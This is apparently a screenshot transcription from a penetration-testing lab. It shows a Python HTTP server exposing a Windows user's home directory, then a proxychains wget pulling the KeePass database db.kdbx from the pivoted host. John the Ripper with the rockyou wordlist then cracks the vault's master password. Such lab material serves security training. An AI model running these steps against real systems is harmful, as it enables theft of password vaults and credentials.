 rdesktop - 10.10.10.25
Recycle Bin
this be me
right now
Firefox
7-Zip File
Manager
VLC media
player
Bizagi
Modeler
Immunity
Debugger
Pastas
Secrets
Command Prompt - python -m http.server 8000
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\pastaman>python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:10.10.10.25 - - [02/Dec/2022 03:06:26] "GET / HTTP/1.1" 200 -
::ffff:10.10.10.25 - - [02/Dec/2022 03:06:26] code 404, message File not found
::ffff:10.10.10.25 - - [02/Dec/2022 03:06:26] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:10.10.10.25 - - [02/Dec/2022 03:06:52] "GET /db.kdbx HTTP/1.1" 200 -
::ffff:10.10.10.25 - - [02/Dec/2022 03:07:16] "GET /db.kdbx HTTP/1.1" 200 -
::ffff:10.10.10.5 - - [02/Dec/2022 03:08:11] "GET /db.kdbx HTTP/1.1" 200 -
Directory listing for /
10.10.10.25:8000/db.kdbx
3D Objects/
AppData/
Application Data/
Contacts/
Cookies/
db.kdbx
Desktop/
Documents/
Downloads/
Favorites/
Links/
Local Settings/
Music/
My Documents/
NetHood/
NTUSER.DAT
ntuser.dat.LOG1
ntuser.dat.LOG2
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa4692b}.TM.blf
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa4692b}.TMContainer00000000000000000001.regtrans-ms
(kali㉿kali)-[~/PNPT]
$ proxychains4 wget http://10.10.10.25:8000/db.kdbx
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
--2022-12-02 13:38:12-- http://10.10.10.25:8000/db.kdbx
Connecting to 10.10.10.25:8000... [proxychains] Dynamic chain ... 127.0.0.1:8585 ... 10.10.10.25:8000 ... OK
connected.
HTTP request sent, awaiting response... 200 OK
Length: 2414 (2.4K) [application/octet-stream]
Saving to: ‘db.kdbx’
db.kdbx 100%[============================================================
2022-12-02 13:38:13 (508 KB/s) - ‘db.kdbx’ saved [2414/2414]
(kali㉿kali)-[~/PNPT]
$ john --wordlist=/home/kali/rockyou.txt keejohn
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supermario (db)
1g 0:00:01:47 DONE (2022-12-02 13:43) 0.009266g/s 135.6p/s 135.6c/s 135.6C/s windmill..supermario
Use the "--show" option to display all of the cracked passwords reliably
Session completed.